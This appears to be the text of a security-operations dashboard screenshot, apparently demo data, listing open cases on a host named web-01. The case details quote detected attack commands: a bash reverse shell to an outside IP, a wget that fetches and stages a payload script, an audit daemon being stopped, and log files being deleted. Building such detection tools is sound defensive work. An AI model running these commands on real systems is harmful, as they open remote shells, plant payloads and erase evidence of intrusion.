 Argus
SECURITY OPERATIONS
Dashboard
Alerts 24
Cases 14
Devices
Intelligence
SIEM + Honeypot + TI
Unified Security Platform
Security Operations / Cases
Search alerts, cases, rules… Ctrl K
LIVE
LIVE Waiting for live updates…
Cases
Related alerts grouped together into one case so you can investigate and close them out.
All Open In progress Closed 14 cases
CRITICAL OPEN
Reverse shell pattern on web-01: bash -i >&
/dev/tcp/198.51.100.99/4444 0>&1
ALERTS 7 linked
DEVICES web-01
DETAILS /bin/bash bash bash -i >& /dev/tcp/198.51.100.99/4444
wget http://198.51.100.99/payload.sh -O /tmp/.x && chmod +x
www-data root
ATTACK T1059 T1059.004 T1071 T1083 T1105
UPDATED 42s ago
Handle Close
CRITICAL OPEN
Authentication failure burst on web-01
ALERTS 4 linked
DEVICES web-01
DETAILS admin root 203.0.113.5 sess-demo-001
ATTACK T1078 T1110 T1110.001 T1110.003
UPDATED 42s ago
Handle Close
CRITICAL OPEN
Audit daemon stopped on web-01
ALERTS 1 linked
DEVICES web-01
DETAILS auditd halted: stop command received, terminating
HIGH OPEN
Log clearing activity detected on web-01
ALERTS 1 linked
DEVICES web-01
DETAILS rm -f /var/log/auth.log /var/log/syslog